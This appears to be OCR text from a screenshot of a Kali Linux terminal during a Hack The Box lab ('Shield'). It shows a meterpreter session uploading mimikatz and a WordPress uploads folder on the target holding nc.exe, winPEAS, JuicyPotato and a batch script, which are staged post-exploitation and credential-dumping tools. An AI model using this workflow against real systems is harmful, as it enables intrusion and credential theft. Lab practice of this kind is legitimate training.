 Dashboard ‹ Shields Up ...
kali@kali: ~/Music/chall...
Sat 01 May, 14:24
kali@kali: ~/Music/challenge/hackthebox/Shield
File Actions Edit View Help
100666/rw-rw-rw- 18093 fil 2020-02-10 12:07:10 +0100 black-shield-shape-drawing-illus
tration-png-clip-art-150×150.png
100666/rw-rw-rw- 20083 fil 2020-02-10 12:07:10 +0100 black-shield-shape-drawing-illus
tration-png-clip-art-273×300.png
100666/rw-rw-rw- 254028 fil 2020-02-10 12:07:10 +0100 black-shield-shape-drawing-illus
tration-png-clip-art-768×844.png
100666/rw-rw-rw- 11676 fil 2020-02-10 12:07:09 +0100 black-shield-shape-drawing-illus
tration-png-clip-art.png
100666/rw-rw-rw- 23065 fil 2020-02-10 12:07:21 +0100 cropped-black-shield-shape-drawi
ng-illustration-png-clip-art-150
x150.png
100666/rw-rw-rw- 36889 fil 2020-02-10 12:07:21 +0100 cropped-black-shield-shape-drawi
ng-illustration-png-clip-art.png
100777/rwxrwxrwx 98 fil 2021-05-01 21:13:37 +0200 lisbeth.bat
100777/rwxrwxrwx 59392 fil 2021-05-01 21:06:21 +0200 nc.exe
100777/rwxrwxrwx 1678336 fil 2021-05-01 21:08:41 +0200 winPEASx64.exe
meterpreter > upload mimikatz.exe
[*] uploading : /home/kali/Music/challenge/hackthebox/Shield/mimikatz.exe → mimikatz.exe
[*] Uploaded -1.00 B of 1.25 MiB (0.0%): /home/kali/Music/challenge/hackthebox/Shield/mimikatz
.exe → mimikatz.exe
[*] uploaded : /home/kali/Music/challenge/hackthebox/Shield/mimikatz.exe → mimikatz.exe
meterpreter >
2021-05-01 13:52:41 Initialization Sequence Completed
kali@kali:~/Music/challenge/hackthebox/Shield$ ls old
JuicyPotato.exe nc.exe Shield.pdf winPEASx64.exe
kali@kali:~/Music/challenge/hackthebox/Shield$ cp /usr/share/
Display all 374 possibilities? (y or n)^C
kali@kali:~/Music/challenge/hackthebox/Shield$ locate mimikatz.exe
/usr/share/responder/tools/MultiRelay/bin/mimikatz.exe
/usr/share/windows-resources/mimikatz/Win32/mimikatz.exe
/usr/share/windows-resources/mimikatz/x64/mimikatz.exe
kali@kali:~/Music/challenge/hackthebox/Shield$ cp /usr/share/windows-resources/mimikatz/x64/mi
mikatz.exe .
kali@kali:~/Music/challenge/hackthebox/Shield$
dir [21/2169]
dir
Volume in drive C has no label.
Volume Serial Number is DA1D-61AB
Directory of c:\inetpub\wwwroot\wordpress\wp-content\uploads
05/01/2021 12:17 PM <DIR> .
05/01/2021 12:17 PM <DIR> ..
02/10/2020 04:07 AM 18,093 black-shield-shape-drawing-illustration-png-clip-art-1
50×150.png
02/10/2020 04:07 AM 20,083 black-shield-shape-drawing-illustration-png-clip-art-2
73×300.png
02/10/2020 04:07 AM 254,028 black-shield-shape-drawing-illustration-png-clip-art-7
68×844.png
02/10/2020 04:07 AM 11,676 black-shield-shape-drawing-illustration-png-clip-art.p
ng
02/10/2020 04:07 AM 23,065 cropped-black-shield-shape-drawing-illustration-png-cl
ip-art-150×150.png
02/10/2020 04:07 AM 36,889 cropped-black-shield-shape-drawing-illustration-png-cl
ip-art.png
05/01/2021 12:12 PM 347,648 JuicyPotato.exe
05/01/2021 12:13 PM 98 lisbeth.bat
-a—— 5/1/2021 12:17 PM 1309448 mimikatz.exe
-a—— 5/1/2021 12:06 PM 59392 nc.exe
-a—— 5/1/2021 12:08 PM 1678336 winPEASx64.exe
mimikatz.exe
mimikatz.exe
mimikatz.exe : The term 'mimikatz.exe' is not recognized as the name of a
cmdlet, function, script file, or operable program. Check the spelling of the
name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ mimikatz.exe
+ ~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (mimikatz.exe:String) [], Comman
dNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
Suggestion [3,General]: The command mimikatz.exe was not found, but does exist in the current
location. Windows PowerShell does not load commands from the current location by default. If
you trust this command, instead type: ".\mimikatz.exe". See "get-help about_Command_Preceden
ce" for more details.
PS C:\inetpub\wwwroot\wordpress\wp-content\uploads>
[HTB] 0:rlwrap* "kali" 14:24 01-May-21